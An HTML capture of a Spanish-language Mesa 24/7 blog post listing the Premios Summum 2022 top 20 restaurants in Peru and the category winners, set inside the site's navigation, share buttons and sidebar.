						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-13441" class="blog-post-content post-13441 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-eventos category-restaurantes-favoritos category-sugerencias_por_distrito_lugar tag-carnes tag-central tag-comida-criolla tag-comida-nikkei tag-comida-peruana tag-isolina tag-mesa-247 tag-osaka tag-peru tag-restaurantes-lima">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="1200" height="800" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg 1200w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" data-wp-pid="13448" nopin="nopin" /><noscript><img width="1200" height="800" src="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg 1200w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" data-wp-pid="13448" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Premios Summum 2022: Ganadores y Top 20</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/eventos/" rel="category tag">eventos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/restaurantes-favoritos/" rel="category tag">Restaurantes favoritos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/" rel="category tag">Sugerencias por Distrito/Lugar</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020&url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F&title=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020 https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F&title=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="&iexcl;Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Per&uacute; de este a&ntilde;o y los ganadores por tipo de comida de los Premios Summum. La excelencia gastron&oacute;mica es premiada por los Premios Summum, donde se celebra el talento peruano en..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="&iexcl;Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Per&uacute; de este a&ntilde;o y los ganadores por tipo de comida de los Premios Summum. La excelencia gastron&oacute;mica es premiada por los Premios Summum, donde se celebra el talento peruano en..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<h4><strong>¡Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Perú de este año y los ganadores por tipo de comida de los Premios Summum. </strong></h4>
<h4><img decoding="async" class="lazy lazy-hidden size-medium wp-image-13449 aligncenter" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-300x200.jpg" alt="" width="300" height="200" data-wp-pid="13449" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" class="size-medium wp-image-13449 aligncenter" src="https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-300x200.jpg" alt="" width="300" height="200" data-wp-pid="13449" srcset="https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2022/08/isolina-taberna-peruana-restaurante-lima-09.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></h4>
<h4>La excelencia gastronómica es premiada por los Premios Summum, donde se celebra el talento peruano en distintas categorías: mejor comida criolla, mejor ambiente, mejor bar, etc.</h4>
<h4><strong>Ahora te presentamos el top 20:</strong></h4>
<h4 class="story-contents__font-paragraph "><b>20. </b>Cosme<br />
<b>19. </b>Troppo<br />
<b>18. </b>La Mar<br />
<b>17.</b> Siete<br />
<b>16.</b> Carnal<br />
<b>15.</b> Fauna<br />
<b>14. </b>Sapiens<br />
<b>13. </b>Huaca Pucllana<br />
<b>12. </b>Kjolle<br />
<b>11.</b> Baan<br />
<b>10. </b>Amoramar<br />
<b>9. </b>Fiesta Restaurant<br />
<b>8. </b>Costanera 700<br />
<b>7. </b>El mercado<br />
<b>6. </b>Isolina<br />
<b>5. </b>Astrid &amp; Gastón<br />
<b>4. </b>Rafael<br />
<b>3.</b> Central<br />
<b>2. </b>Osaka<br />
<b>1. </b>Maido</h4>
<h4><strong>En cuanto a algunas categorías</strong>, estos fueron los mejores restaurantes:</h4>
<h4><strong>Cocina Regional</strong>: <a href="https://www.mesa247.pe/lima/restaurante/fiesta_lima">Fiesta</a></h4>
<h4><strong>Cocina Criolla</strong>: <a href="https://www.mesa247.pe/lima/restaurante/isolina">Isolina</a></h4>
<h4><strong>Carnes y Parrillas</strong>: Carnal</h4>
<h4><strong>Cocina Nikkei</strong>: Maido</h4>
<h4><strong>Mejor restobar &#8211; lounge</strong>: Hotel B</h4>
<h4><strong>Mejor ambiente</strong>: <a href="https://www.mesa247.pe/lima/restaurante/osaka_el_polo">Osaka</a></h4>
<h4>No te puedes perder de los mejores restaurantes del 2022. Resérvalos por Mesa 24/7 y descubre los sabores más destacados de este año.</h4>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020&url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F&title=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020 https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F&title=Premios%20Summum%202022%3A%20Ganadores%20y%20Top%2020")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/carnes/" rel="tag">Carnes</a><a href="https://blog.mesa247.pe/etiqueta/central/" rel="tag">Central</a><a href="https://blog.mesa247.pe/etiqueta/comida-criolla/" rel="tag">comida criolla</a><a href="https://blog.mesa247.pe/etiqueta/comida-nikkei/" rel="tag">comida nikkei</a><a href="https://blog.mesa247.pe/etiqueta/comida-peruana/" rel="tag">comida peruana</a><a href="https://blog.mesa247.pe/etiqueta/isolina/" rel="tag">isolina</a><a href="https://blog.mesa247.pe/etiqueta/mesa-247/" rel="tag">Mesa 24/7</a><a href="https://blog.mesa247.pe/etiqueta/osaka/" rel="tag">osaka</a><a href="https://blog.mesa247.pe/etiqueta/peru/" rel="tag">Peru</a><a href="https://blog.mesa247.pe/etiqueta/restaurantes-lima/" rel="tag">restaurantes lima</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									agosto 23, 2022									
																
																
									<!-- blog post author -->
									By  Mesa 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2022/08/summum.jpg&url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/nomad-point-errante-en-san-borja/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/13453-2/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, 